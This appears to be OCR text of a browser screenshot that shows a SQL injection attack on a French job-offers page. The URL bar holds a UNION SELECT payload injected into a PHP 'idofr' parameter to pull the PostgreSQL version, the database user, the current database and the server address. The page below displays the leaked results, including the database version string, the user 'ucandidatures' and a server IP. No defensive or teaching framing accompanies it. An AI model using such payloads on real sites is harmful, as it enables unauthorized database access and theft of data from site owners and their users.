 Offres d'emploi : Administration - Mozilla Firefox
File Edit View History Bookmarks Tools Help
),1,version() from pg_catalog.pg_class c LEFT JOIN pg_catalog.pg_namespace n ON n.oid = c.relnamespace
Google
Most Visited Getting Started Latest Headlines Customize Links Free Hotmail Windows Marketplace Windows Media Windows
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.Target.com/php/candidatures/consultation_offre.php?idofr=-74 union select
1,user,now(),4,version(),current_user,session_user,getpgusername(),current_database(),cast(inet_server_addr() as
text),version(),version(),1,version() from pg_catalog.pg_class c LEFT JOIN pg_catalog.pg_namespace n ON n.oid =
c.relnamespace
Enable Post data Enable Referrer
internationale
Recherche
et transfert
de technologie
Centres
de formation
et de recherche
Au service
des entreprises
Vie étudiante
Actualités
Offres
d'emploi
8 Actualités
Offres d'emploi
PostgreSQL 8.3.5 on sparc-sun-solaris2.9, compiled by GCC gcc (GCC)
3.4.6
Référence de l'offre ucandidatures
Date limite de candidature 05/01/2009 14:13:25
Description
ucandidatures
Profil du poste
ucandidatures
Missions
ucandidatures
Rattachements
candidatures
Conditions de recrutement
193.49.172.193/32
Modalité de candidature
PostgreSQL 8.3.5 on sparc-sun-solaris2.9, compiled by GCC gcc (GCC) 3.4.6
En savoir plus
PostgreSQL 8.3.5 on sparc-sun-solaris2.9, compiled by GCC gcc (GCC) 3.4.6
Envoyer ma candidature
Done